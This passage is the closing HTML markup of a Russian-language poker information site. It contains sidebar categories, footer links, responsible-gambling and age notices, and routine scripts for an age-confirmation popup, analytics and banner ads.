href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/chto-znachit-barrel-v-pokere/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/barrel-v-pokere-1-86x69.jpg" class="img-responsive wp-post-image" alt="Стек покерных фишек" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/chto-znachit-barrel-v-pokere/">Что значит баррель в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pot-oddsy-v-pokere/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/main-image-pot-odds-86x69.jpg" class="img-responsive wp-post-image" alt="Карты, фишки" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pot-oddsy-v-pokere/">Что такое пот-оддсы в покере</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769314414' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"c0ec9803c0","user_ID":"0","captcha_key":"","current_url":"\/poker\/shkola-pokera\/glossary\/pokernyj-podskazchik\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
